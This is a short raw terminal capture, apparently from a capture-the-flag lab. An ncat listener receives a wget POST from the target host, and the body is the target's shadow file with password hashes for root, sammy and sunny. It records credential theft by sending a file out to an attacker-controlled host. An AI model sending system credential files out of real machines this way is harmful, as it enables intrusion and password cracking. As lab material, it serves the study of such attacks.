 Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 10.10.10.76.
Ncat: Connection from 10.10.10.76:37394.
POST / HTTP/1.0
User-Agent: Wget/1.10.2
Accept: */*
Host: 10.10.14.62
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 634

root:$5$WVmHMduo$nI.KTRbAaUv1ZgzaGiHhpA2RNdoo3aMDgPBL25FZcoD:14146::::::
daemon:NP:6445::::::
bin:NP:6445::::::
sys:NP:6445::::::
adm:NP:6445::::::
lp:NP:6445::::::
uucp:NP:6445::::::
nuucp:NP:6445::::::
dladm:*LK*:::::::
smmsp:NP:6445::::::
listen:*LK*:::::::
gdm:*LK*:::::::
zfssnap:NP:::::::
xvm:*LK*:6445::::::
mysql:NP:::::::
openldap:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::
sunny:$5$iRMbpnBv$Zh7s6D7ColnogCdiVE5Flz9vCZOMkUFxklRhhaShxv3:17636::::::